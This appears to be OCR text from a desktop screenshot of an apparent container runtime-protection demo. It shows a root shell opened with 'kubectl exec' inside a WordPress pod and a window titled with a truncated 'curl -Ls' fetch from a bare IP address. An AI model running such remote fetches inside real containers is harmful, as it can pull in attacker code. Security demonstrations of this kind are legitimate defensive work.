 Applications Places System
1.64 GHz
EN
Thu Feb 17, 10:53 PM
##################################################################
##################################################################
34.69.31.98
##################################################################
##################################################################
Terminal
File Edit View Search Terminal Help
→ ~ k exec -it wordpress-7d5566b7b7-n22sq -- bash
root@wordpress-7d5566b7b7-n22sq:/var/www/html#
Menu
Termius - Local Terminal
curl -Ls http://152.67.1...
Run-time Protection TN...
Terminal
5.4 KiB/s 44.9 KiB/s
No Indicators